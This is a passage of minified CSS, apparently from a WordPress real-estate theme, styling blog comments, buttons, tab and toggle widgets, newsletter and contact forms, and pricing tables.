.ere-agent.owl-nav-top-right .owl-nav .owl-next:hover:after,.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div:hover.owl-next:after{border-bottom-color:var(--g5-color-accent)}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav .owl-prev:after{border-top:solid 40px #f6f6f6}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav .owl-next:after{border-bottom:solid 40px #f6f6f6}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div.owl-prev{left:-80px}.single-blog-inner .post-related-wrap article.format-gallery .owl-nav>div.owl-next{right:-80px}.single-blog-inner .post-related-wrap article.format-gallery .owl-carousel:hover .owl-nav>div.owl-prev{left:0}.single-blog-inner .post-related-wrap article.format-gallery .owl-carousel:hover .owl-nav>div.owl-next{right:0}.single-blog-inner .post-related-wrap .entry-post-meta{margin-bottom:0}.single-blog-inner .post-related-wrap .entry-post-meta>div{width:100%}.single-blog-inner .post-related-wrap .entry-content-inner{border-top:none;border-bottom:1px solid #eee}#comments{border-top:1px solid #eee}#comments ol.children{list-style:none;margin-top:15px;padding-left:150px}#comments ol ol ol ol.children{padding-left:60px}#comments .comment-list{padding:0;list-style:none;margin-bottom:0}#comments img.avatar{float:left;margin:0 30px 0 0;width:120px;height:120px;border-radius:50%}#comments .comment-text{overflow:hidden;position:relative;border-bottom:1px solid var(--g5-color-border);padding-bottom:5px}#comments .comment-author-date{line-height:16px;margin-bottom:20px}#comments .author-name{font-size:14px;font-weight:600;display:inline-block;padding-right:5px;padding-bottom:13px;line-height:20px}#comments .comment-date{font-size:12px;font-weight:400;line-height:13px}#comments .comment-date:before{content:"";font-family:fontawesome;display:inline-block;color:var(--g5-color-accent);margin-right:8px}#comments .comment-meta{font-size:12px;text-align:right;position:absolute;top:0;right:0}#comments .comment-meta .comment-edit-link,#comments .comment-meta .comment-reply-link,#comments .comment-meta .sl-wrapper{width:32px;height:32px;background-color:var(--g5-color-heading);color:#fff;display:inline-block;border-radius:50%;text-align:center}#comments .comment-meta .comment-edit-link:hover,#comments .comment-meta .comment-reply-link:hover,#comments .comment-meta .sl-wrapper:hover{background-color:var(--g5-color-accent)}#comments li.comment{padding-top:45px;margin-bottom:15px}#comments .comment-form .form-group{margin-bottom:25px}#comments .comment-form .form-group label{display:block;font-size:14px;font-weight:900;letter-spacing:.05em;text-transform:uppercase;color:var(--g5-color-text-main);margin-bottom:5px}#comments .comment-form .input-email,#comments .comment-form .input-name{width:50%;float:left}#comments .comment-form .input-name{padding-right:15px}#comments .comment-form .input-email,.comment-form>p{padding-left:15px}#comments .comment-form .input-phone{clear:both}#comments .comment-form input[type=email],#comments .comment-form input[type=text],#comments .comment-form input[type=url],#comments .comment-form textarea{width:100%;max-width:100%;vertical-align:middle;border:1px solid var(--g5-color-border);height:44px;line-height:42px;padding-left:24px}#comments .comment-form textarea{height:100px;padding-top:10px;line-height:1.8}#comments .comment-form button{font-size:13px;color:#fff}#comments .comment-respond{margin-top:35px}#comments .comment-respond .blog-line-title{margin-bottom:45px}#comments .blog-line-title,h3#reply-title{font-size:21px;font-weight:600}#comments .blog-line-title:after,h3#reply-title:after{content:"";display:inline-block;width:30px;height:4px;background-color:var(--g5-color-accent);margin-bottom:3px;margin-left:22px}@media (max-width:991px){.archive-large-image .entry-post-meta>div,.single-blog-wrap .entry-post-meta>div{width:50%}.archive-large-image .entry-post-meta>div.entry-meta-cat,.archive-large-image .entry-post-meta>div.entry-meta-date,.single-blog-wrap .entry-post-meta>div.entry-meta-cat,.single-blog-wrap .entry-post-meta>div.entry-meta-date{border-right:1px solid rgba(255,255,255,.1)}.archive-large-image .entry-post-meta>div.entry-meta-author,.archive-large-image .entry-post-meta>div.entry-meta-date,.single-blog-wrap .entry-post-meta>div.entry-meta-author,.single-blog-wrap .entry-post-meta>div.entry-meta-date{border-bottom:1px solid rgba(255,255,255,.1)}.archive-large-image .entry-post-meta>div.entry-meta-cat,.archive-large-image .entry-post-meta>div.entry-meta-comment,.single-blog-wrap .entry-post-meta>div.entry-meta-cat,.single-blog-wrap .entry-post-meta>div.entry-meta-comment{width:50%}}@media (max-width:800px){.post-related-wrap .owl-nav>div.owl-prev{right:55px!important}#comments ol.children{padding-left:20px}#comments ol ol ol ol.children{padding-left:0}#comments img.avatar{margin-right:10px;width:50px;height:50px}#comments .comment-meta{position:static}.owl-nav>div.owl-prev{left:-80px}}@media (max-width:599px){.archive-large-image .entry-post-meta>div,.single-blog-wrap .entry-post-meta>div{width:100%;border-bottom:1px solid rgba(255,255,255,.1)}.archive-large-image .entry-post-meta>div.entry-meta-cat,.archive-large-image .entry-post-meta>div.entry-meta-comment,.single-blog-wrap .entry-post-meta>div.entry-meta-cat,.single-blog-wrap .entry-post-meta>div.entry-meta-comment{width:100%}.post-navigation .post-navigation-title{display:none}}@media (max-width:480px){.single-blog-inner .entry-meta-tag-wrap .social-share{margin-top:20px;width:100%;float:none;text-align:left}.single-blog-inner .entry-meta-tag-wrap .entry-meta-tag{display:block;width:100%;float:none}.single-blog-inner .post-related-wrap .blog-line-title:after{display:none}.single-blog-inner .author-info .author-avatar{width:100%;margin-right:0;margin-bottom:20px}.single-blog-inner .author-info .author-description{overflow:inherit}}.sl-wrapper{position:relative}.sl-wrapper #sl-loader{position:absolute;bottom:20px;right:0}.comment-form{margin-left:-15px;margin-right:-15px}.comment-form>p{padding-right:15px}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{float:left;width:33.333333%}.comment-form button{padding-top:13px;padding-bottom:9px;text-transform:capitalize}.form-submit{text-align:right}@media (max-width:768px){.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{float:none;width:100%}}.page-links{float:left;width:100%}.g5plus-heading h2{margin-bottom:0;font-weight:600;line-height:1}.g5plus-heading.style1 h2{font-size:32px}.g5plus-heading.style1 p{display:block;color:var(--g5-color-heading-lighten);font-size:16px;font-weight:400;line-height:1;margin-bottom:14px}.g5plus-heading.style1 span{position:relative;height:4px;width:20px;display:block;margin-bottom:23px;line-height:1}.g5plus-heading.style1 span:after,.g5plus-heading.style1 span:before{content:"";position:absolute;top:3px;height:100%;width:50%;background-color:var(--g5-color-accent)}.g5plus-heading.style1 span:before{left:0;-webkit-transform:skew(0deg,150deg);-moz-transform:skew(0deg,150deg);-ms-transform:skew(0deg,150deg);-o-transform:skew(0deg,150deg);transform:skew(0deg,150deg)}.g5plus-heading.style1 span:after{right:0;-webkit-transform:skew(0deg,-150deg);-moz-transform:skew(0deg,-150deg);-ms-transform:skew(0deg,-150deg);-o-transform:skew(0deg,-150deg);transform:skew(0deg,-150deg)}.g5plus-heading.style1:after,.g5plus-heading.style2 h2:after{content:"";display:block;width:100px;height:4px;background-color:var(--g5-color-accent);margin-top:16px}.g5plus-heading.style1.text-left span,.g5plus-heading.style1.text-left:after{margin-left:0;margin-right:auto}.g5plus-heading.style1.text-center span,.g5plus-heading.style1.text-center:after{margin-left:auto;margin-right:auto}.g5plus-heading.style1.text-right span,.g5plus-heading.style1.text-right:after{margin-left:auto;margin-right:0}.g5plus-heading.style2 h2{font-size:21px}.g5plus-heading.style2 h2:after{display:inline-block;width:30px;margin-left:20px;vertical-align:middle;margin-top:-2px}.g5plus-heading.color-light h2,.g5plus-heading.color-light p,.wpb-js-composer .vc_tta-style-g5-beyot-tour-1.vc_tta.vc_general .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2.vc_tta.vc_general .vc_tta-tab.vc_active>a{color:#fff}@media (max-width:480px){.g5plus-heading h2{font-size:20px}.g5plus-heading span{font-size:12px}}.g5plus-btn-container{display:block;max-width:100%}.g5plus-btn-container.btn-inline{display:inline-block;vertical-align:top}.g5plus-btn-container.btn-right{text-align:right}.g5plus-btn-container.btn-center{text-align:center}.g5plus-btn-container.btn-left{text-align:left}.btn,button,input[type=submit]{display:inline-block;font-size:14px;line-height:18px;padding:11px 19px;color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent);border:solid 2px;border-color:var(--g5-color-accent);font-weight:400;-webkit-transition:all .3s;transition:all .3s;border-radius:0}.btn:focus,.btn:hover,button:focus,button:hover,input[type=submit]:focus,input[type=submit]:hover{color:var(--g5-color-accent);background-color:transparent;border-color:var(--g5-color-accent);outline:0}.btn:focus.btn-outline,.btn:hover.btn-outline,button:focus.btn-outline,button:hover.btn-outline,input[type=submit]:focus.btn-outline,input[type=submit]:hover.btn-outline{color:#fff;background-color:var(--g5-color-accent);border-color:var(--g5-color-accent)}.btn.btn-gray.btn-outline,.btn.btn-outline,button.btn-outline,input[type=submit].btn-outline{color:var(--g5-color-accent);background-color:transparent}.btn.disabled,.btn[disabled],button[disabled]{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65}.btn.btn-block{display:block;width:100%}.btn.btn-icon i{font-size:12px;margin-right:5px}.btn.btn-icon-right i{margin-right:0;margin-left:5px}.btn.btn-xs{padding:6px 19px;font-size:12px}.btn.btn-sm{padding:9px 19px}.btn.btn-md{padding:10px 19px}.btn.btn-gray{background-color:var(--g5-color-border);color:var(--g5-color-heading)}.btn.btn-gray.btn-outline{color:var(--g5-color-heading)}.btn.btn-gray,.btn.btn-gray:hover,.btn.btn-gray:hover.btn-outline{border-color:var(--g5-color-border)}.btn.btn-gray:hover.btn-outline{color:var(--g5-color-heading);background-color:var(--g5-color-border)}.beyot-class .archive-agent-action .view-as span:hover .above-archive-agent .archive-agent-action .search-box button:hover,.beyot-class div.ere-archive-agent-wrap .archive-agent-action .view-as span.active .above-archive-agent .archive-agent-action .search-box button:hover,.btn.btn-dark,.btn.btn-dark:hover.btn-outline{border-color:var(--g5-color-heading);background-color:var(--g5-color-heading)}.btn.btn-dark.btn-outline,.btn.btn-dark:hover,.btn.btn-gray:hover{color:var(--g5-color-heading);background-color:transparent}.btn.btn-dark:hover{border-color:var(--g5-color-heading)}.btn.btn-dark:hover.btn-outline{color:#fff}.btn.btn-white.btn-outline,.btn.btn-white:hover{color:#fff;background-color:transparent}.btn.btn-white:hover{border-color:#fff}.btn.btn-white,.btn.btn-white:hover.btn-outline{color:var(--g5-color-heading);background-color:#fff;border-color:#fff}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2{background-color:#f6f6f6}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1 .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2 .vc_tta-tab.vc_active{background-color:var(--g5-color-accent)}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1.vc_tta.vc_general .vc_tta-tab>a,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2.vc_tta.vc_general .vc_tta-tab>a{padding:8px 20px;font-size:18px;font-weight:500}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1 .vc_tta-tabs-container,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2 .vc_tta-tabs-container{margin:0!important}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1.vc_tta.vc_general .vc_tta-panel-heading,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2.vc_tta.vc_general .vc_tta-panel-heading{border-radius:0;background-color:var(--g5-color-heading);border:0;border-bottom:1px solid #fff}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1.vc_tta.vc_general .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2.vc_tta.vc_general .vc_tta-panel-title>a{font-size:14px;font-weight:500;color:#fff}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1 .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta-style-g5-beyot-tour-1 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2 .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:var(--g5-color-accent)}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta-style-g5-beyot-tour-1 .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2 .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1.vc_tta.vc_general .vc_tta-tab,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2.vc_tta.vc_general .vc_tta-tab{border-bottom:1px solid #fff;border-right:1px solid #fff}@media (min-width:992px){.wpb-js-composer .vc_tta-style-g5-beyot-tour-2 .vc_tta-panel-body{padding:30px!important}}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general .vc_tta-tabs-list{background-color:var(--g5-color-heading)}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general .vc_tta-tab>a{padding:8px 20px;font-size:18px;font-weight:500}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1 .vc_tta-tabs-container{margin:0!important}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general .vc_tta-panel-heading{border-radius:0;background-color:var(--g5-color-heading);border:0}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general .vc_tta-panel-title>a{font-size:14px;font-weight:500;color:#fff}.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta-style-g5-beyot-tab-1 .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:var(--g5-color-accent)}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1 .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-style-g5-beyot.vc_tta.vc_general .vc_tta-tab.vc_active>a{color:#fff}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general .vc_tta-panel-title{border-bottom:1px solid #fff}.wpb-js-composer .vc_tta-style-g5-beyot-tab-1.vc_tta.vc_general .vc_tta-panel-body{border:0;padding:15px 0}.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-panel-heading,.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-tab{background-color:var(--g5-color-heading)}.wpb-js-composer .vc_tta-style-g5-beyot.vc_tta.vc_general .vc_tta-tab>a{padding:4px 13px;font-size:14px;font-weight:500;color:var(--g5-text-color-lightness)}.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-tabs-container{margin:0!important}.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-panels-container{background-color:#f6f6f6}.wpb-js-composer .vc_tta-style-g5-beyot.vc_tta.vc_general .vc_tta-panel-heading{border-radius:0;border:0}.wpb-js-composer .vc_tta-style-g5-beyot.vc_tta.vc_general .vc_tta-panel-title>a{font-size:14px;font-weight:500;color:var(--g5-text-color-lightness)}.g5plus-process span,.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot.vc_toggle_active .vc_toggle_icon:after,.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot.vc_toggle_active .vc_toggle_icon:before,.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:var(--g5-color-accent)}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot.vc_toggle_active .vc_toggle_title h4,.wpb-js-composer .vc_tta-style-g5-beyot .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.g5plus-process:hover span,.wpb-js-composer .vc_tta-style-g5-beyot-tour-1 .vc_tta-panel-heading,.wpb-js-composer .vc_tta-style-g5-beyot-tour-1 .vc_tta-tab{background-color:var(--g5-color-heading)}.wpb-js-composer .vc_tta-style-g5-beyot-tour-1.vc_tta.vc_general .vc_tta-tab>a{color:var(--g5-text-color-lightness)}.g5plus-process h2,.wpb-js-composer .vc_tta-style-g5-beyot-tour-2.vc_tta.vc_general .vc_tta-tab>a{color:var(--g5-color-heading)}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot{margin-bottom:0}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_title{background-color:#f6f6f6;border:1px solid #ededed;-webkit-transition:all .3s;transition:all .3s;padding:16px 20px 16px 62px}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_title h4{font-size:16px;font-weight:500}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_icon{border-radius:50%;display:inline-block;height:20px;width:20px;background-color:var(--g5-color-heading);position:absolute;left:22px;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);vertical-align:middle}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_icon:before{height:3px;width:10px}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_icon:after{height:10px;width:3px}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_icon:after,.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_icon:before{display:block;box-sizing:border-box;transform:translate(-50%,-50%);background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);content:"";left:50%;position:absolute;top:50%}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot.vc_toggle_active .vc_toggle_title{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent)}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot.vc_toggle_active .vc_toggle_icon{background-color:#fff}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot.vc_toggle_active .vc_toggle_icon:after{visibility:hidden}.wpb-js-composer .vc_toggle.vc_toggle_g5-beyot .vc_toggle_content{border:1px solid #ededed;margin-bottom:1px;margin-top:-1px;padding:10px 20px 20px}.g5plus-mailchimp{position:relative}.g5plus-mailchimp input[type=email]:focus,.g5plus-mailchimp input[type=password]:focus,.g5plus-mailchimp input[type=search]:focus,.g5plus-mailchimp input[type=tel]:focus,.g5plus-mailchimp input[type=text]:focus,.g5plus-mailchimp input[type=url]:focus,.g5plus-mailchimp select:focus,.g5plus-mailchimp textarea:focus{border-color:#fff}.g5plus-mailchimp p{display:none}.g5plus-mailchimp .form-control{font-size:12px;line-height:20px;letter-spacing:.1em;width:100%;padding:0;background-color:transparent;border-top:none;border-right:none;border-left:none;border-bottom:1px solid rgba(255,255,255,.3);border-radius:0;color:#fff;-webkit-box-shadow:none;box-shadow:none}.g5plus-mailchimp .form-control:-moz-placeholder,.g5plus-mailchimp .form-control::-moz-placeholder{color:#fff}.g5plus-mailchimp .form-control:-ms-input-placeholder{color:#fff}.g5plus-mailchimp .form-control::-webkit-input-placeholder{color:#fff}.g5plus-mailchimp .submit{border:0;background:0 0;color:#fff;position:absolute;bottom:0;right:0}.g5plus-mailchimp .submit i{font-size:24px}.g5plus-mailchimp .btn,.ube-slider .slick-dots>ul span:before{display:none}.g5plus-mailchimp input:-webkit-autofill,.g5plus-mailchimp input:-webkit-autofill:active,.g5plus-mailchimp input:-webkit-autofill:focus,.g5plus-mailchimp input:-webkit-autofill:hover{transition:all 5000s ease-in-out 0s}.mc4wp-alert p{color:#fff}.g5plus-contact-form input[type=email],.g5plus-contact-form input[type=password],.g5plus-contact-form input[type=search],.g5plus-contact-form input[type=tel],.g5plus-contact-form input[type=text],.g5plus-contact-form input[type=url],.g5plus-contact-form select{width:100%;max-width:100%;padding:0 24px;color:#fff;margin-bottom:30px;border-color:#565656;line-height:2em;font-weight:400}.g5plus-contact-form textarea{width:100%;max-width:100%;color:#fff;border-color:#565656;line-height:2em;font-weight:400}.g5plus-contact-form input[type=email]:-moz-placeholder,.g5plus-contact-form input[type=email]::-moz-placeholder,.g5plus-contact-form input[type=password]:-moz-placeholder,.g5plus-contact-form input[type=password]::-moz-placeholder,.g5plus-contact-form input[type=search]:-moz-placeholder,.g5plus-contact-form input[type=search]::-moz-placeholder,.g5plus-contact-form input[type=tel]:-moz-placeholder,.g5plus-contact-form input[type=tel]::-moz-placeholder,.g5plus-contact-form input[type=text]:-moz-placeholder,.g5plus-contact-form input[type=text]::-moz-placeholder,.g5plus-contact-form input[type=url]:-moz-placeholder,.g5plus-contact-form input[type=url]::-moz-placeholder,.g5plus-contact-form select:-moz-placeholder,.g5plus-contact-form select::-moz-placeholder,.g5plus-contact-form textarea:-moz-placeholder,.g5plus-contact-form textarea::-moz-placeholder{color:#bababa}.beyot-class .login-transparent .ere-login-wrap form :-ms-input-placeholder,.beyot-class .login-transparent .ere-register-wrap form :-ms-input-placeholder,.beyot-class .login-transparent .ere-reset-password-wrap form :-ms-input-placeholder,.g5plus-contact-form input[type=email]:-ms-input-placeholder,.g5plus-contact-form input[type=password]:-ms-input-placeholder,.g5plus-contact-form input[type=search]:-ms-input-placeholder,.g5plus-contact-form input[type=tel]:-ms-input-placeholder,.g5plus-contact-form input[type=text]:-ms-input-placeholder,.g5plus-contact-form input[type=url]:-ms-input-placeholder,.g5plus-contact-form select:-ms-input-placeholder,.g5plus-contact-form textarea:-ms-input-placeholder{color:#bababa}.beyot-class .login-transparent .ere-login-wrap form ::-webkit-input-placeholder,.beyot-class .login-transparent .ere-register-wrap form ::-webkit-input-placeholder,.beyot-class .login-transparent .ere-reset-password-wrap form ::-webkit-input-placeholder,.g5plus-contact-form input[type=email]::-webkit-input-placeholder,.g5plus-contact-form input[type=password]::-webkit-input-placeholder,.g5plus-contact-form input[type=search]::-webkit-input-placeholder,.g5plus-contact-form input[type=tel]::-webkit-input-placeholder,.g5plus-contact-form input[type=text]::-webkit-input-placeholder,.g5plus-contact-form input[type=url]::-webkit-input-placeholder,.g5plus-contact-form select::-webkit-input-placeholder,.g5plus-contact-form textarea::-webkit-input-placeholder{color:#bababa}.g5plus-contact-form textarea{padding:7px 24px 0;margin-bottom:23px!important;height:120px}.g5plus-contact-form.widget input[type=email],.g5plus-contact-form.widget input[type=password],.g5plus-contact-form.widget input[type=search],.g5plus-contact-form.widget input[type=tel],.g5plus-contact-form.widget input[type=text],.g5plus-contact-form.widget input[type=url],.g5plus-contact-form.widget select{height:32px;margin-bottom:5px}.g5plus-contact-form.widget textarea{margin-bottom:-2px!important;height:58px}.g5plus-contact-form.column-2 input[type=email],.g5plus-contact-form.column-2 input[type=password],.g5plus-contact-form.column-2 input[type=search],.g5plus-contact-form.column-2 input[type=tel],.g5plus-contact-form.column-2 input[type=text],.g5plus-contact-form.column-2 input[type=url],.g5plus-contact-form.column-2 select,.g5plus-contact-form.column-2 textarea,.g5plus-contact-form.column-3 input[type=email],.g5plus-contact-form.column-3 input[type=password],.g5plus-contact-form.column-3 input[type=search],.g5plus-contact-form.column-3 input[type=tel],.g5plus-contact-form.column-3 input[type=text],.g5plus-contact-form.column-3 input[type=url],.g5plus-contact-form.column-3 select,.g5plus-contact-form.column-3 textarea{color:var(--g5-color-text-main);border-color:#dedede}.g5plus-contact-form.column-2 input[type=email]:-moz-placeholder,.g5plus-contact-form.column-2 input[type=email]::-moz-placeholder,.g5plus-contact-form.column-2 input[type=password]:-moz-placeholder,.g5plus-contact-form.column-2 input[type=password]::-moz-placeholder,.g5plus-contact-form.column-2 input[type=search]:-moz-placeholder,.g5plus-contact-form.column-2 input[type=search]::-moz-placeholder,.g5plus-contact-form.column-2 input[type=tel]:-moz-placeholder,.g5plus-contact-form.column-2 input[type=tel]::-moz-placeholder,.g5plus-contact-form.column-2 input[type=text]:-moz-placeholder,.g5plus-contact-form.column-2 input[type=text]::-moz-placeholder,.g5plus-contact-form.column-2 input[type=url]:-moz-placeholder,.g5plus-contact-form.column-2 input[type=url]::-moz-placeholder,.g5plus-contact-form.column-2 select:-moz-placeholder,.g5plus-contact-form.column-2 select::-moz-placeholder,.g5plus-contact-form.column-2 textarea:-moz-placeholder,.g5plus-contact-form.column-2 textarea::-moz-placeholder,.g5plus-contact-form.column-3 input[type=email]:-moz-placeholder,.g5plus-contact-form.column-3 input[type=email]::-moz-placeholder,.g5plus-contact-form.column-3 input[type=password]:-moz-placeholder,.g5plus-contact-form.column-3 input[type=password]::-moz-placeholder,.g5plus-contact-form.column-3 input[type=search]:-moz-placeholder,.g5plus-contact-form.column-3 input[type=search]::-moz-placeholder,.g5plus-contact-form.column-3 input[type=tel]:-moz-placeholder,.g5plus-contact-form.column-3 input[type=tel]::-moz-placeholder,.g5plus-contact-form.column-3 input[type=text]:-moz-placeholder,.g5plus-contact-form.column-3 input[type=text]::-moz-placeholder,.g5plus-contact-form.column-3 input[type=url]:-moz-placeholder,.g5plus-contact-form.column-3 input[type=url]::-moz-placeholder,.g5plus-contact-form.column-3 select:-moz-placeholder,.g5plus-contact-form.column-3 select::-moz-placeholder,.g5plus-contact-form.column-3 textarea:-moz-placeholder,.g5plus-contact-form.column-3 textarea::-moz-placeholder{color:#8f8f8f}.g5plus-contact-form.column-2 input[type=email]:-ms-input-placeholder,.g5plus-contact-form.column-2 input[type=password]:-ms-input-placeholder,.g5plus-contact-form.column-2 input[type=search]:-ms-input-placeholder,.g5plus-contact-form.column-2 input[type=tel]:-ms-input-placeholder,.g5plus-contact-form.column-2 input[type=text]:-ms-input-placeholder,.g5plus-contact-form.column-2 input[type=url]:-ms-input-placeholder,.g5plus-contact-form.column-2 select:-ms-input-placeholder,.g5plus-contact-form.column-2 textarea:-ms-input-placeholder,.g5plus-contact-form.column-3 input[type=email]:-ms-input-placeholder,.g5plus-contact-form.column-3 input[type=password]:-ms-input-placeholder,.g5plus-contact-form.column-3 input[type=search]:-ms-input-placeholder,.g5plus-contact-form.column-3 input[type=tel]:-ms-input-placeholder,.g5plus-contact-form.column-3 input[type=text]:-ms-input-placeholder,.g5plus-contact-form.column-3 input[type=url]:-ms-input-placeholder,.g5plus-contact-form.column-3 select:-ms-input-placeholder,.g5plus-contact-form.column-3 textarea:-ms-input-placeholder{color:#8f8f8f}.g5plus-contact-form.column-2 input[type=email]::-webkit-input-placeholder,.g5plus-contact-form.column-2 input[type=password]::-webkit-input-placeholder,.g5plus-contact-form.column-2 input[type=search]::-webkit-input-placeholder,.g5plus-contact-form.column-2 input[type=tel]::-webkit-input-placeholder,.g5plus-contact-form.column-2 input[type=text]::-webkit-input-placeholder,.g5plus-contact-form.column-2 input[type=url]::-webkit-input-placeholder,.g5plus-contact-form.column-2 select::-webkit-input-placeholder,.g5plus-contact-form.column-2 textarea::-webkit-input-placeholder,.g5plus-contact-form.column-3 input[type=email]::-webkit-input-placeholder,.g5plus-contact-form.column-3 input[type=password]::-webkit-input-placeholder,.g5plus-contact-form.column-3 input[type=search]::-webkit-input-placeholder,.g5plus-contact-form.column-3 input[type=tel]::-webkit-input-placeholder,.g5plus-contact-form.column-3 input[type=text]::-webkit-input-placeholder,.g5plus-contact-form.column-3 input[type=url]::-webkit-input-placeholder,.g5plus-contact-form.column-3 select::-webkit-input-placeholder,.g5plus-contact-form.column-3 textarea::-webkit-input-placeholder{color:#8f8f8f}.g5plus-contact-form.column-2 textarea,.g5plus-contact-form.column-3 textarea{height:100px}.g5plus-clients .clients-item:hover .bordered{border-color:var(--g5-color-accent)!important}.checkbox,.radio{margin-top:15px;margin-bottom:15px}.g5plus-pricing{border:1px solid var(--g5-color-border)}.g5plus-pricing .pricing-features ul:after,.g5plus-pricing .pricing-features ul:before{background-color:var(--g5-color-border)}.g5plus-pricing.featured{border-color:var(--g5-color-accent)}.beyot-class .single-property-area .agent-content .agent-social a:hover,.beyot-class div.agency-single-info .agency-social a:hover,.beyot-class div.ere-agent-single-wrap .agent-single .agent-single-inner .agent-social a:hover,.beyot-class div.ere-agent-wrap .ere-agent.agent-grid .agent-social,.beyot-class div.ere-agent-wrap .ere-agent.agent-slider .agent-social,.beyot-class div.ere-agent-wrap .ere-agent.owl-nav-top-right .owl-nav div:hover,.g5plus-pricing.featured .price-value{background:var(--g5-color-accent)}.beyot-class .archive-agent-action .view-as span:hover,.beyot-class div.ere-archive-agent-wrap .archive-agent-action .view-as span.active,.g5plus-pricing.pr_bgr.featured .price-box{background:var(--g5-color-accent)!important}.g5plus-icon-box.color-light p,.g5plus-process .process-desc,.g5plus-testimonials .testimonial-item h6,.g5plus-testimonials.color-light h6{color:var(--g5-text-color-lightness)}.g5plus-countdown.color-light .countdown-section .countdown-period,.g5plus-counter span,.g5plus-testimonials .testimonial-item p{color:var(--g5-color-heading)}.g5plus-countdown.color-dark .countdown-section .countdown-amount{color:var(--g5-color-accent);border:2px solid var(--g5-color-accent)}.g5plus-counter p{color:var(--g5-text-color-lighten)}.g5plus-icon-box.color-dark .icon-wrap{background-color:var(--g5-color-heading)}.g5plus-countdown.color-dark .countdown-section .countdown-period,.g5plus-icon-box.color-dark:hover .icon-wrap,.g5plus-icon-box.color-light .icon-wrap,.g5plus-property-info .property-info-after-price,.g5plus-testimonials.layout-center .testimonial-item h6:before,.g5plus-testimonials.layout-left .testimonial-item h6:before,.g5plus-testimonials.layout-right .testimonial-item h6:after{background-color:var(--g5-color-accent)}.g5plus-icon-box.color-light:hover .icon-wrap{background-color:var(--g5-text-color-lightness)}.g5plus-video{text-align:center}.g5plus-property-info .property-info-item>span,.g5plus-video a:hover{color:var(--g5-color-accent)}.g5plus-property-info .property-info-after-price .property-arrow{border-left-color:var(--g5-color-accent)!important;border-right-color:var(--g5-color-accent)!important}.bg-img-top-no-repeat{background-position:top;background-repeat:no-repeat}p.hd-subtitle-spec{font-size:21px;color:#fff;margin-bottom:0!important}.hd-title-spec span{display:block;color:#fff;font-size:48px;font-weight:600;margin-top:-5px}.hd-title-spec span:first-letter{color:#fe6a00}.bg-dark-left{position:relative}.bg-dark-left:after{content:"";position:absolute;top:0;bottom:0;left:100%;right:-999px;background-color:#2c2c2c}@media 